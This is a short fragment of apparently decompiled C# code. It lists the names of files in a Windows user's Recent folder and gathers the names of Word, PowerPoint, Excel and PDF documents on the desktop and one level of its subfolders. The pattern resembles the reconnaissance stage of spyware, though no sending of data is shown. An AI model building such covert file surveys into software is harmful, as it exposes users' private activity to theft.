 foreach (FileInfo fileInfo in new DirectoryInfo(environmentVariable + "\\Microsoft\\Windows\\Recent").GetFiles("*.*"))
{
    text5 = text5 + fileInfo.Name.Replace(".lnk", "") + " ";
}
text5 += "\r\n";
DirectoryInfo directoryInfo = new DirectoryInfo(Environment.GetEnvironmentVariable("userprofile") + "\\desktop");
List<string> list = new List<string>();
foreach (FileInfo fileInfo2 in directoryInfo.GetFiles())
{
    if (fileInfo2.Name.EndsWith(".doc") || fileInfo2.Name.EndsWith(".docx") || fileInfo2.Name.EndsWith(".ppt") ||
      fileInfo2.Name.EndsWith(".pptx") || fileInfo2.Name.EndsWith(".pdf") || fileInfo2.Name.EndsWith(".xls") ||
      fileInfo2.Name.EndsWith(".xlsx"))
    {
        list.Add(fileInfo2.Name);
    }
}
foreach (DirectoryInfo directoryInfo2 in directoryInfo.GetDirectories())
{
    foreach (FileInfo fileInfo3 in directoryInfo2.GetFiles())
    {
        if (fileInfo3.Name.EndsWith(".doc") || fileInfo3.Name.EndsWith(".docx") || fileInfo3.Name.EndsWith(".ppt") ||
          fileInfo3.Name.EndsWith(".pptx") || fileInfo3.Name.EndsWith(".pdf") || fileInfo3.Name.EndsWith(".xls") ||
          fileInfo3.Name.EndsWith(".xlsx"))
        {
            list.Add(fileInfo3.Name);
        }
    }
}